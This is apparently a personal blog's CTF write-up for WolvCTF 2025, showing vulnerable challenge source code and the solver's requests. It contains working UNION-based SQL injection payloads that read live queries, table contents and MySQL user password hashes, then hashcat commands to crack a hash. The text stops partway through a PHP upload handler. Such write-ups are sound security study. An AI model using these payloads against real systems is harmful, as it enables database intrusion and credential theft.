
<file: posts/wolvctf2025/index.html>
<!DOCTYPE html>
<html><head lang="en">
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Wolvctf 2025 writeup - kargeo</title><meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="I picked a random CTF on CTFtime to stretch my brain over the weekend." />
	<meta property="og:image" content=""/>
	<meta property="og:title" content="Wolvctf 2025 writeup" />
<meta property="og:description" content="I picked a random CTF on CTFtime to stretch my brain over the weekend." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://kar9eo.github.io/posts/wolvctf2025/" /><meta property="article:section" content="posts" />
<meta property="article:published_time" content="2025-03-23T20:32:16+03:00" />
<meta property="article:modified_time" content="2025-03-23T20:32:16+03:00" />

<meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Wolvctf 2025 writeup"/>
<meta name="twitter:description" content="I picked a random CTF on CTFtime to stretch my brain over the weekend."/>

        <link href="https://kar9eo.github.io/css/fonts.2c2227b81b1970a03e760aa2e6121cd01f87c88586803cbb282aa224720a765f.css" rel="stylesheet">
	

	
	<link rel="stylesheet" type="text/css" media="screen" href="https://kar9eo.github.io/css/main.ee00d70d9f1d8d3eff0d5e8b3f9930db35709d9f3c8c6369c3f33ce71f4f9fc8.css" />
		<link id="darkModeStyle" rel="stylesheet" type="text/css" href="https://kar9eo.github.io/css/dark.50b57e12d401420df23965fed157368aba37b76df0ecefd0b1ecd4da664f01a0.css"   />
</head>
<body>
        <div class="content"><header>
	<div class="main">
		<img class="main__img" src="/img/logo.jpg">
		<div class="main__info">
			<a class="main__title" href="https://kar9eo.github.io/">kargeo</a>
			<p class="main__description">Hacker at DeteAct</p>
		</div>
	</div>
	<nav>
		
		
	</nav>
</header>

<main>
  <article>
    <div class="post-container">
      
      <div class="post-content">
        <div class="title">
          <h1 class="title">Wolvctf 2025 writeup</h1>
          <div class="meta">Posted on Mar 23, 2025</div>
        </div>
        
        <section class="body">
          <p><img src="/img/wolvctf2025/7.png" alt=""></p>
<h2 id="javascript-puzzle">Javascript Puzzle</h2>
<blockquote>
<p>It is often useful to force exceptions to potentially get back valuable information.</p>
<p>Can you make a request which causes an exception in this app?</p>
</blockquote>
<p>app.js</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-js" data-lang="js"><span style="display:flex;"><span><span style="color:#66d9ef">const</span> <span style="color:#a6e22e">express</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">require</span>(<span style="color:#e6db74">&#39;express&#39;</span>)
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">const</span> <span style="color:#a6e22e">app</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">express</span>()
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">const</span> <span style="color:#a6e22e">port</span> <span style="color:#f92672">=</span> <span style="color:#ae81ff">8000</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#a6e22e">app</span>.<span style="color:#a6e22e">get</span>(<span style="color:#e6db74">&#39;/&#39;</span>, (<span style="color:#a6e22e">req</span>, <span style="color:#a6e22e">res</span>) =&gt; {
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">try</span> {
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">const</span> <span style="color:#a6e22e">username</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">query</span>.<span style="color:#a6e22e">username</span> <span style="color:#f92672">||</span> <span style="color:#e6db74">&#39;Guest&#39;</span>
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">const</span> <span style="color:#a6e22e">output</span> <span style="color:#f92672">=</span> <span style="color:#e6db74">&#39;Hello &#39;</span> <span style="color:#f92672">+</span> <span style="color:#a6e22e">username</span>
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">res</span>.<span style="color:#a6e22e">send</span>(<span style="color:#a6e22e">output</span>)
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">catch</span> (<span style="color:#a6e22e">error</span>) {
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">res</span>.<span style="color:#a6e22e">sendFile</span>(<span style="color:#a6e22e">__dirname</span> <span style="color:#f92672">+</span> <span style="color:#e6db74">&#39;/flag.txt&#39;</span>)
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>})
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#a6e22e">app</span>.<span style="color:#a6e22e">listen</span>(<span style="color:#a6e22e">port</span>, () =&gt; {
</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">console</span>.<span style="color:#a6e22e">log</span>(<span style="color:#e6db74">`Server is running at http://localhost:</span><span style="color:#e6db74">${</span><span style="color:#a6e22e">port</span><span style="color:#e6db74">}</span><span style="color:#e6db74">`</span>)
</span></span><span style="display:flex;"><span>})
</span></span></code></pre></div><p>To raise an exception, you need to pass an object in the query parameter.</p>
<pre tabindex="0"><code>GET /?username[toString]=test HTTP/2
Host: js-puzzle-974780027560.us-east5.run.app
</code></pre><p><img src="/img/wolvctf2025/6.png" alt=""></p>
<h2 id="limited-1-3">Limited {1-3}</h2>
<blockquote>
<p>Note: This service has 3 challenges</p>
</blockquote>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-python" data-lang="python"><span style="display:flex;"><span><span style="color:#f92672">from</span> flask <span style="color:#f92672">import</span> Flask, request, jsonify, render_template
</span></span><span style="display:flex;"><span><span style="color:#f92672">from</span> flask_limiter <span style="color:#f92672">import</span> Limiter
</span></span><span style="display:flex;"><span><span style="color:#f92672">from</span> flask_limiter.util <span style="color:#f92672">import</span> get_remote_address
</span></span><span style="display:flex;"><span><span style="color:#f92672">from</span> flask_mysqldb <span style="color:#f92672">import</span> MySQL
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#f92672">import</span> os
</span></span><span style="display:flex;"><span><span style="color:#f92672">import</span> re
</span></span><span style="display:flex;"><span><span style="color:#f92672">import</span> socket
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>FLAG1 <span style="color:#f92672">=</span> <span style="color:#e6db74">&#39;wctf{redacted-flag}&#39;</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>PORT <span style="color:#f92672">=</span> <span style="color:#ae81ff">8000</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>app <span style="color:#f92672">=</span> Flask(__name__)
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>limiter <span style="color:#f92672">=</span> Limiter(
</span></span><span style="display:flex;"><span>    app<span style="color:#f92672">=</span>app,
</span></span><span style="display:flex;"><span>    key_func<span style="color:#f92672">=</span>get_remote_address,
</span></span><span style="display:flex;"><span>    default_limits<span style="color:#f92672">=</span>[<span style="color:#e6db74">&#34;5 per second&#34;</span>],
</span></span><span style="display:flex;"><span>    storage_uri<span style="color:#f92672">=</span><span style="color:#e6db74">&#34;memory://&#34;</span>,
</span></span><span style="display:flex;"><span>)
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">def</span> <span style="color:#a6e22e">get_db_hostname</span>():
</span></span><span style="display:flex;"><span>    db_hostname <span style="color:#f92672">=</span> <span style="color:#e6db74">&#39;db&#39;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">try</span>:
</span></span><span style="display:flex;"><span>        socket<span style="color:#f92672">.</span>getaddrinfo(db_hostname, <span style="color:#ae81ff">3306</span>)
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">return</span> db_hostname
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">except</span>:
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">return</span> <span style="color:#e6db74">&#39;127.0.0.1&#39;</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>app<span style="color:#f92672">.</span>config[<span style="color:#e6db74">&#39;MYSQL_HOST&#39;</span>] <span style="color:#f92672">=</span> get_db_hostname()
</span></span><span style="display:flex;"><span>app<span style="color:#f92672">.</span>config[<span style="color:#e6db74">&#39;MYSQL_USER&#39;</span>] <span style="color:#f92672">=</span> os<span style="color:#f92672">.</span>environ[<span style="color:#e6db74">&#34;MYSQL_USER&#34;</span>]
</span></span><span style="display:flex;"><span>app<span style="color:#f92672">.</span>config[<span style="color:#e6db74">&#39;MYSQL_PASSWORD&#39;</span>] <span style="color:#f92672">=</span> os<span style="color:#f92672">.</span>environ[<span style="color:#e6db74">&#34;MYSQL_PASSWORD&#34;</span>]
</span></span><span style="display:flex;"><span>app<span style="color:#f92672">.</span>config[<span style="color:#e6db74">&#39;MYSQL_DB&#39;</span>] <span style="color:#f92672">=</span> os<span style="color:#f92672">.</span>environ[<span style="color:#e6db74">&#34;MYSQL_DB&#34;</span>]
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>print(<span style="color:#e6db74">&#39;app.config:&#39;</span>, app<span style="color:#f92672">.</span>config)
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>mysql <span style="color:#f92672">=</span> MySQL(app)
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#a6e22e">@app.route</span>(<span style="color:#e6db74">&#39;/&#39;</span>)
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">def</span> <span style="color:#a6e22e">root</span>():
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">return</span> render_template(<span style="color:#e6db74">&#34;index.html&#34;</span>)
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#a6e22e">@app.route</span>(<span style="color:#e6db74">&#39;/query&#39;</span>)
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">def</span> <span style="color:#a6e22e">query</span>():
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">try</span>:
</span></span><span style="display:flex;"><span>        price <span style="color:#f92672">=</span> float(request<span style="color:#f92672">.</span>args<span style="color:#f92672">.</span>get(<span style="color:#e6db74">&#39;price&#39;</span>) <span style="color:#f92672">or</span> <span style="color:#e6db74">&#39;0.00&#39;</span>)
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">except</span>:
</span></span><span style="display:flex;"><span>        price <span style="color:#f92672">=</span> <span style="color:#ae81ff">0.0</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    price_op <span style="color:#f92672">=</span> str(request<span style="color:#f92672">.</span>args<span style="color:#f92672">.</span>get(<span style="color:#e6db74">&#39;price_op&#39;</span>) <span style="color:#f92672">or</span> <span style="color:#e6db74">&#39;&gt;&#39;</span>)
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> <span style="color:#f92672">not</span> re<span style="color:#f92672">.</span><span style="color:#66d9ef">match</span>(<span style="color:#e6db74">r</span><span style="color:#e6db74">&#39; ?(=|&lt;|&lt;=|&lt;&gt;|&gt;=|&gt;) ?&#39;</span>, price_op):
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">return</span> <span style="color:#e6db74">&#39;price_op must be one of =, &lt;, &lt;=, &lt;&gt;, &gt;=, or &gt; (with an optional space on either side)&#39;</span>, <span style="color:#ae81ff">400</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> len(price_op) <span style="color:#f92672">&gt;</span> <span style="color:#ae81ff">4</span>:
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">return</span> <span style="color:#e6db74">&#39;price_op too long&#39;</span>, <span style="color:#ae81ff">400</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    limit <span style="color:#f92672">=</span> str(request<span style="color:#f92672">.</span>args<span style="color:#f92672">.</span>get(<span style="color:#e6db74">&#39;limit&#39;</span>) <span style="color:#f92672">or</span> <span style="color:#e6db74">&#39;1&#39;</span>)
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    query <span style="color:#f92672">=</span> <span style="color:#e6db74">f</span><span style="color:#e6db74">&#34;&#34;&#34;SELECT /*</span><span style="color:#e6db74">{</span>FLAG1<span style="color:#e6db74">}</span><span style="color:#e6db74">*/category, name, price, description FROM Menu WHERE price </span><span style="color:#e6db74">{</span>price_op<span style="color:#e6db74">}</span><span style="color:#e6db74"> </span><span style="color:#e6db74">{</span>price<span style="color:#e6db74">}</span><span style="color:#e6db74"> ORDER BY 1 LIMIT </span><span style="color:#e6db74">{</span>limit<span style="color:#e6db74">}</span><span style="color:#e6db74">&#34;&#34;&#34;</span>
</span></span><span style="display:flex;"><span>    print(<span style="color:#e6db74">&#39;query:&#39;</span>, query)
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> <span style="color:#e6db74">&#39;;&#39;</span> <span style="color:#f92672">in</span> query:
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">return</span> <span style="color:#e6db74">&#39;Sorry, multiple statements are not allowed&#39;</span>, <span style="color:#ae81ff">400</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">try</span>:
</span></span><span style="display:flex;"><span>        cur <span style="color:#f92672">=</span> mysql<span style="color:#f92672">.</span>connection<span style="color:#f92672">.</span>cursor()
</span></span><span style="display:flex;"><span>        cur<span style="color:#f92672">.</span>execute(query)
</span></span><span style="display:flex;"><span>        records <span style="color:#f92672">=</span> cur<span style="color:#f92672">.</span>fetchall()
</span></span><span style="display:flex;"><span>        column_names <span style="color:#f92672">=</span> [desc[<span style="color:#ae81ff">0</span>] <span style="color:#66d9ef">for</span> desc <span style="color:#f92672">in</span> cur<span style="color:#f92672">.</span>description]
</span></span><span style="display:flex;"><span>        cur<span style="color:#f92672">.</span>close()
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">except</span> <span style="color:#a6e22e">Exception</span> <span style="color:#66d9ef">as</span> e:
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">return</span> str(e), <span style="color:#ae81ff">400</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    result <span style="color:#f92672">=</span> [dict(zip(column_names, row)) <span style="color:#66d9ef">for</span> row <span style="color:#f92672">in</span> records]
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">return</span> jsonify(result)
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#a6e22e">@app.route</span>(<span style="color:#e6db74">&#34;/&lt;path:path&gt;&#34;</span>)
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">def</span> <span style="color:#a6e22e">missing_handler</span>(path):
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">return</span> <span style="color:#e6db74">&#39;page not found!&#39;</span>, <span style="color:#ae81ff">404</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">if</span> __name__ <span style="color:#f92672">==</span> <span style="color:#e6db74">&#34;__main__&#34;</span>:
</span></span><span style="display:flex;"><span>    app<span style="color:#f92672">.</span>run(host<span style="color:#f92672">=</span><span style="color:#e6db74">&#39;0.0.0.0&#39;</span>, port<span style="color:#f92672">=</span>PORT, threaded<span style="color:#f92672">=</span><span style="color:#66d9ef">True</span>, debug<span style="color:#f92672">=</span><span style="color:#66d9ef">False</span>)
</span></span></code></pre></div><h2 id="limited-1">Limited 1</h2>
<blockquote>
<p>Can you attack the menu system to read the flag that is in a comment inside the query itself?</p>
<p>Note: This is the first in a series of 3 challenges</p>
</blockquote>
<p><code>INFORMATION_SCHEMA.PROCESSLIST</code> is a special table available in MySQL and MariaDB that provides information about active processes and threads within the database server. This table can list all operations that DB is performing at the moment.</p>
<p>Links:</p>
<ul>
<li><a href="https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MySQL%20Injection.md#mysql-current-queries">MYSQL Current Queries
</a></li>
</ul>
<pre tabindex="0"><code>GET /query?price=5.00&amp;price_op=%3C0/*&amp;limit=5*/union+all+select+1,2,3,INFO+from+INFORMATION_SCHEMA.PROCESSLIST HTTP/1.1
Host: limited-app-974780027560.us-east5.run.app
</code></pre><p><img src="/img/wolvctf2025/3.png" alt=""></p>
<h2 id="limited-2">Limited 2</h2>
<blockquote>
<p>Note: This uses the same source as Limited 1.</p>
<p>Can you read the flag in another table?</p>
<p>That table name starts with Flag_</p>
</blockquote>
<ol>
<li>Get information about tables</li>
</ol>
<pre tabindex="0"><code>GET /query?price=5.00&amp;price_op=&gt;0/*&amp;limit=5*/+UNION+SELECT+NULL,table_name,NULL,NULL+FROM+information_schema.tables HTTP/2
Host: limited-app-974780027560.us-east5.run.app
</code></pre><p><img src="/img/wolvctf2025/1.png" alt=""></p>
<ol start="2">
<li>Get the flag</li>
</ol>
<pre tabindex="0"><code>GET /query?price=5.00&amp;price_op=&gt;0/*&amp;limit=5*/+UNION+SELECT+NULL,value,NULL,NULL+FROM+Flag_REDACTED HTTP/2
Host: limited-app-974780027560.us-east5.run.app
</code></pre><p><img src="/img/wolvctf2025/2.png" alt=""></p>
<h2 id="limited-3">Limited 3</h2>
<blockquote>
<p>Note: This uses the same source as Limited 1.</p>
<p>There is a db user named: flag</p>
<p>The password for this user is 13 characters and can be found in rockyou.</p>
<p>Please wrap this password with wctf{} before submitting.</p>
<p>For example, if the password was hocuspocus123 then the flag would be wctf{hocuspocus123}</p>
</blockquote>
<p>Links:</p>
<ul>
<li><a href="https://www.percona.com/blog/brute-force-mysql-password-from-a-hash/">Brute-Force MySQL Password From a Hash
</a></li>
</ul>
<ol>
<li>Get the password hash of the user named flag</li>
</ol>
<pre tabindex="0"><code>GET /query?price=5.00&amp;price_op=%3C0/*&amp;limit=5*/+union+all+select+plugin,User,3,CONCAT(&#39;$mysql&#39;,LEFT(authentication_string,6),&#39;*&#39;,INSERT(HEX(SUBSTR(authentication_string,8)),41,0,&#39;*&#39;))+AS+hash+from+mysql.user HTTP/2
Host: limited-app-974780027560.us-east5.run.app
</code></pre><p><img src="/img/wolvctf2025/4.png" alt=""></p>
<ol start="2">
<li>Filter the rockyou dictionary</li>
</ol>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>grep -x <span style="color:#e6db74">&#39;.\{13\}&#39;</span> rockyou.txt &gt; test.txt
</span></span></code></pre></div><ol start="3">
<li>Run Hashcat</li>
</ol>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>hashcat -m <span style="color:#ae81ff">7401</span> -a <span style="color:#ae81ff">0</span> -D <span style="color:#ae81ff">1</span> -O -w <span style="color:#ae81ff">3</span> ./hash1.txt ./test.txt
</span></span></code></pre></div><h2 id="art-contest">Art Contest</h2>
<blockquote>
<p>Submit your best ascii art to win!</p>
</blockquote>
<p>index.php</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-php" data-lang="php"><span style="display:flex;"><span><span style="color:#66d9ef">if</span> (<span style="color:#a6e22e">isset</span>($_FILES[<span style="color:#e6db74">&#39;fileToUpload&#39;</span>])) {
</span></span><span style="display:flex;"><span>    $target_file <span style="color:#f92672">=</span> <span style="color:#a6e22e">basename</span>($_FILES[<span style="color:#e6db74">&#34;fileToUpload&#34;</span>][<span style="color:#e6db74">&#34;name&#34;</span>]);
</span></span><span style="display:flex;"><span>    $session_id <span style="color:#f92672">=</span> <span style="color:#a6e22e">session_id</span>();
</span></span><span style="display:flex;"><span>    $target_dir <span style="color:#f92672">=</span> <span style="color:#e6db74">&#34;/var/www/html/uploads/</span><span style="color:#e6db74">$session_id</span><span style="color:#e6db74">/&#34;</span>;
</span></span><span style="display:flex;"><span>    $target_file_path <span style="color:#f92672">=</span> $target_dir <span style="color:#f92672">.</span> $target_file;
</span></span><span style="display:flex;"><span>    $uploadOk <span style="color:#f92672">=</span> <span style="color:#ae81ff">1</span>;
</span></span><span style="display:flex;"><span>    $lastDotPosition <span style="color:#f92672">=</span> <span style="color:#a6e22e">strrpos</span>($target_file, <span style="color:#e6db74">&#39;.&#39;</span>);
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> (<span style="color:#a6e22e">file_exists</span>($target_file_path)) {
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">echo</span> <span style="color:#e6db74">&#34;Sorry, file already exists.</span><span style="color:#ae81ff">\n</span><span style="color:#e6db74">&#34;</span>;
</span></span><span style="display:flex;"><span>        $uploadOk <span style="color:#f92672">=</span> <span style="color:#ae81ff">0</span>;
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> ($_FILES[<span style="color:#e6db74">&#34;fileToUpload&#34;</span>][<span style="color:#e6db74">&#34;size&#34;</span>] <span style="color:#f92672">&gt;</span> <span style="color:#ae81ff">50000</span>) {
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">echo</span> <span style="color:#e6db74">&#34;Sorry, your file is too large.</span><span style="color:#ae81ff">\n</span><span style="color:#e6db74">&#34;</span>;
</span></span><span style="display:flex;"><span>        $uploadOk <span style="color:#f92672">=</span> <span style="color:#ae81ff">0</span>;
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> ($lastDotPosition <span style="color:#f92672">==</span> <span style="color:#66d9ef">false</span>) {
</span></span><span style="display:flex;"><span>        $filename <span style="color:#f92672">=</span> <span style="color:#a6e22e">substr</span>($target_file, <span style="color:#ae81ff">0</span>, $lastDotPosition);
</span></span><span style="display:flex;"><span>        $extension <span style="color:#f92672">=</span> <span style="color:#e6db74">&#39;&#39;</span>;
</span></span><span style="display:flex;"><span>    } <span style="color:#66d9ef">else</span> {
</span></span><span style="display:flex;"><span>        $filename <span style="color:#f92672">=</span> <span style="color:#a6e22e">substr</span>($target_file, <span style="color:#ae81ff">0</span>, $lastDotPosition);
</span></span><span style="display:flex;"><span>        $extension <span style="color:#f92672">=</span> <span style="color:#a6e22e">substr</span>($target_file, $lastDotPosition <span style="color:#f92672">+</span> <span style="color:#ae81ff">1</span>);
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> ($extension <span style="color:#f92672">!==</span> <span style="color:#e6db74">&#39;&#39;</span> <span style="color:#f92672">&amp;&amp;</span> $extension <span style="color:#f92672">!==</span> <span style="color:#e6db74">&#39;txt&#39;</span>) {
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">echo</span> <span style="color:#e6db74">&#34;Sorry, only .txt extensions are allowed.</span><span style="color:#ae81ff">\n</span><span style="color:#e6db74">&#34;</span>;
</span></span><span style="display:flex;"><span>        $uploadOk <span style="color:#f92672">=</span> <span style="color:#ae81ff">0</span>;
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> (<span style="color:#f92672">!</span>(<span style="color:#a6e22e">preg_match</span>(<span style="color:#e6db74">&#39;/^[a-f0-9]{32}$/&#39;</span>, $session_id))) {
</span></span><span style="display:flex;"><span>    	<span style="color:#66d9ef">echo</span> <span style="color:#e6db74">&#34;Sorry, that is not a valid session ID.</span><span style="color:#ae81ff">\n</span><span style="color:#e6db74">&#34;</span>;
</span></span><span style="display:flex;"><span>        $uploadOk <span style="color:#f92672">=</span> <span style="color:#ae81ff">0</span>;
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> ($uploadOk <span style="color:#f92672">==</span> <span style="color:#ae81ff">0</span>) {
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">echo</span> <span style="color:#e6db74">&#34;Sorry, your file was not uploaded.</span><span style="color:#ae81ff">\n</span><span style="color:#e6db74">&#34;</span>;
</span></span><span style="display:flex;"><span>    } <span style="color:#66d9ef">else</span> {
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">if</span> (<span style="color:#a6e22e">move_uploaded_file</span>($_FILES[<span style="color:#e6db74">&#34;fileToUpload&#34;</span>][<span style="color:#e6db74">&#34;tmp_name&#34;</span>], $target_file_path)) {
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">echo</span> <span style="color:#e6db74">&#34;The file &#34;</span> <span style="color:#f92672">.</span> <span style="color:#a6e22e">htmlspecialchars</span>(<span style="color:#a6e22e">basename</span>($_FILES[<span style="color:#e6db74">&#34;fileToUpload&#34;</span>][<span style="color:#e6db74">&#34;name&#34;</span>])) <span style="color:#f92672">.</span> <span style="color:#e6db74">&#34; has been uploaded.&#34;</span>;
</span></span><span style="display:flex;"><span>        } <span style="color:#66d9ef">else</span> {
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">echo</span> <span style="color:#e6db74">&#34;Sorry, there was an error uploading your file.&#34;</span>;
</span></span><span style="display:flex;"><span>        }
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    $old_path <span style="color:#f92672">=</span> <span style="color:#a6e22e">getcwd</span>();
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">chdir</span>($target_dir);
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">shell_exec</span>(<span style="color:#e6db74">&#39;chmod -- 000 *&#39;</span>);
</span></span><span style="display:flex;"><span>
